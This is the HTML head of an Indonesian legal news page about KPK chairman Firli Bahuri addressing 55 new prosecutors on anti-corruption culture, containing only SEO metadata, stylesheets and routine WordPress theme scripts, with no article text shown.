

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/
body_size: 30787
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ketua KPK Firli Bahuri Sebut Budaya Antikorupsi Sebagai Pilihan Hidup Di Depan 55 Jaksa Baru - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketua KPK Firli Bahuri Sebut Budaya Antikorupsi Sebagai Pilihan Hidup Di Depan 55 Jaksa Baru - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2022-04-21T02:44:40+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg?fit=650%2C366&ssl=1" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/","url":"https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/","name":"Ketua KPK Firli Bahuri Sebut Budaya Antikorupsi Sebagai Pilihan Hidup Di Depan 55 Jaksa Baru - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/#primaryimage"},"image":{"@id":"https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg","datePublished":"2022-04-21T02:44:40+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg","contentUrl":"https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg","width":650,"height":366,"caption":"Ketua KPK, Firli Bahuri"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Ketua KPK Firli Bahuri Sebut Budaya Antikorupsi Sebagai Pilihan Hidup Di Depan 55 Jaksa Baru"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="e29f3ff156";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/klinik-hukum/",
                    "name": "Klinik Hukum"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/",
                    "name": "Ketua KPK Firli Bahuri Sebut Budaya Antikorupsi Sebagai Pilihan Hidup Di Depan..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
